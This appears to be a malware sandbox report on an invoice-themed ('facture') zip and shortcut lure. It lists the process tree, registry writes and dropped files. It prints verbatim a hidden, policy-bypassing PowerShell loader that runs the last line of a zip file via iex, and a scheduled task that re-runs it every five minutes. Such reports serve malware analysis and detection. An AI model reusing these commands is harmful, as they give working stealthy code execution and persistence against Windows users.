User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3376 | powershell -eP bypasS -win Hi"dde"n -c "&{$r=dir c:\users -r -in factur*.zip|select -last 1;$o=gc -LiteralPat $r.fullname;$o[$o.length-1]|iex}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3748 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3880 | schtasks /F /create /TN "AI" /ST 03:05 /sc minute /mo 5 /TR "C:\Windows\system32\cmd.exe /c powershell -eP bypasS -win Hi'dde'n -c '&{$r=dir c:\users -r -in factur*.zip|select -last 1;$o=gc -LiteralPat $r.fullname;$o[$o.length-1]|iex}'" | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
804
Read events
715
Write events
89
Delete events
0
Modification events
| (PID) Process: | (2856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2856) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\facture-prestation-OS756951ZD.zip | |||
| (PID) Process: | (2856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.jpg\OpenWithProgids |
| Operation: | write | Name: | jpegfile |
Value: | |||
| (PID) Process: | (2856) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {FFE2A43C-56B9-4BF5-9A79-CC6D4285608A} {000214E4-0000-0000-C000-000000000046} 0xFFFF |
Value: 010000000000000076BFFE6050DAD401 | |||
Executable files
0
Suspicious files
2
Text files
3
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3376 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\41EO46RFR8P73SF0J6OO.temp | — | |
MD5:— | SHA256:— | |||

| 2856 | WinRAR.exe | C:\Users\admin\Desktop\document financier pour client.lnk | lnk | |
MD5:— | SHA256:— | |||









